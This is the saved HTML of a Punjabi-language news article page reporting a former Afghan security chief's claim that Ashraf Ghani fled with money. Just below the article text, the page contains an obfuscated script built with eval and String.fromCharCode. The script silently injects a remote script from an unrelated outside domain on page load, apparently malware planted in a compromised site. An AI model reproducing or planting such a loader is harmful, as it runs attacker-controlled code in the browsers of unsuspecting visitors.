<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਗਨੀ ਪੈਸੇ ਲੈ ਕੇ ਭੱਜਿਆ-ਸੁਰੱਖਿਆ ਪ੍ਰਮੁਖ ਦਾ ਦਾਅਵਾ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-6863" class="post-6863 post type-post status-publish format-standard has-post-thumbnail hentry category-crime category-politics category-news category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/crime/" class="cat-15" rel="category tag">ਅਪਰਾਧ</a><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਗਨੀ ਪੈਸੇ ਲੈ ਕੇ ਭੱਜਿਆ-ਸੁਰੱਖਿਆ ਪ੍ਰਮੁਖ ਦਾ ਦਾਅਵਾ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>October 11, 2021</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="425" height="425" src="https://panjabilok.net/wp-content/uploads/2021/10/a22489f6-ff03-11eb-83d9-2f907cc4e7e5_image_hires_210742.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2021/10/a22489f6-ff03-11eb-83d9-2f907cc4e7e5_image_hires_210742.jpg 425w, https://panjabilok.net/wp-content/uploads/2021/10/a22489f6-ff03-11eb-83d9-2f907cc4e7e5_image_hires_210742-300x300.jpg 300w, https://panjabilok.net/wp-content/uploads/2021/10/a22489f6-ff03-11eb-83d9-2f907cc4e7e5_image_hires_210742-150x150.jpg 150w" sizes="(max-width: 425px) 100vw, 425px" /></div>
			<div class="entry-content clearfix">
				<div> <strong>ਕਾਬੁਲ-</strong>ਅਫਗਾਨਿਸਤਾਨ ਦੇ ਰਾਸ਼ਟਰਪਤੀ ਰਹੇ ਅਸ਼ਰਫ ਗਨੀ ਦੇ ਸੁਰੱਖਿਆ ਪ੍ਰਮੁੱਖ ਰਹੇ ਬ੍ਰਿਗੇਡੀਅਰ ਜਨਰਲ ਪਿਰਾਜ ਅਤਾ ਸ਼ਰੀਫੀ ਨੇ ਦਾਅਵਾ ਕੀਤਾ ਹੈ ਕਿ ਉਨ੍ਹਾਂ ਦੇ ਕੋਲ ਸਾਬਕਾ ਰਾਸ਼ਟਰਪਤੀ ਅਸ਼ਰਫ ਗਨੀ  ਦੇ ਪੈਸੇ ਲੈ ਕੇ ਭੱਜਣ ਦੀ ਸੀ. ਸੀ. ਟੀ. ਵੀ. ਫੁਟੇਜ ਹੈ। ਜੇਕਰ ਬ੍ਰਿਟੇਨ ਜਾਂ ਅਮਰੀਕਾ ਵਰਗਾ ਕੋਈ ਦੇਸ਼ ਉਨ੍ਹਾਂ ਨੂੰ ਬਚਾ ਸਕਦਾ ਹੈ ਤਾਂ ਉਹ ਇਸ ਸਬੂਤ ਨੂੰ ਜਨਤਕ ਕਰਨ ਨੂੰ ਤਿਆਰ ਹਨ। ਬ੍ਰਿਗੇਡੀਅਰ ਜਨਰਲ ਪਿਰਾਜ ਦੇ ਸਿਰ ’ਤੇ ਤਾਲਿਬਾਨ ਨੇ ਉਨ੍ਹਾਂ ਦੇ 10 ਲੱਖ ਰੁਪਏ ਦਾ ਇਨਾਮ ਰੱਖਿਆ ਹੋਇਆ ਹੈ। ਗਨੀ ਤੇ ਅਫਗਾਨ ਦੀ ਸੱਤਾ ਉੱਤੇ ਤਾਲਿਬਾਨਾਂ ਦੇ ਕਬਜ਼ੇ ਦੌਰਾਨ ਦੇਸ਼ ਤੋਂ ਪੈਸੇ ਲੈ ਕੇ ਭੱਜਣ ਦੇ ਦੋਸ਼ ਲੱਗੇ ਸੀ, ਪਰ ਉਹਨਾਂ ਨੇ ਇਹ ਦੋਸ਼ ਸਿਰੇ ਤੋਂ ਨਕਾਰੇ ਹਨ।</div>
<div></div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%9f%e0%a8%bf%e0%a8%95-%e0%a8%9f%e0%a8%be%e0%a8%95-%e0%a8%b8%e0%a8%9f%e0%a8%be%e0%a8%b0-%e0%a8%a4%e0%a9%87-%e0%a8%ad%e0%a9%80%e0%a9%9c-%e0%a8%a6%e0%a8%be-%e0%a8%b9%e0%a8%ae%e0%a8%b2%e0%a8%be/" rel="prev"><span> Previous Article</span> <p>ਟਿਕ-ਟਾਕ ਸਟਾਰ ਤੇ ਭੀੜ ਦਾ ਹਮਲਾ- ਸਾਥੀ ਨੇ ਹੀ ਘੜੀ ਸੀ ਸਾਜਿ਼ਸ਼</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%aa%e0%a9%81%e0%a9%b0%e0%a8%9b-%e0%a8%9a-%e0%a8%85%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%be%e0%a8%a6%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%a8%e0%a8%be%e0%a8%b2-%e0%a8%ae%e0%a9%81%e0%a8%95/" rel="next"><span> Next Article</span> <p>ਪੁੰਛ ’ਚ ਅੱਤਵਾਦੀਆਂ ਨਾਲ ਮੁਕਾਬਲੇ ’ਚ 5 ਜਵਾਨ ਸ਼ਹੀਦ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%97%E0%A8%A8%E0%A9%80-%E0%A8%AA%E0%A9%88%E0%A8%B8%E0%A9%87-%E0%A8%B2%E0%A9%88-%E0%A8%95%E0%A9%87-%E0%A8%AD%E0%A9%B1%E0%A8%9C%E0%A8%BF%E0%A8%86-%E0%A8%B8%E0%A9%81%E0%A8%B0%E0%A9%B1%E0%A8%96/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='6863' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 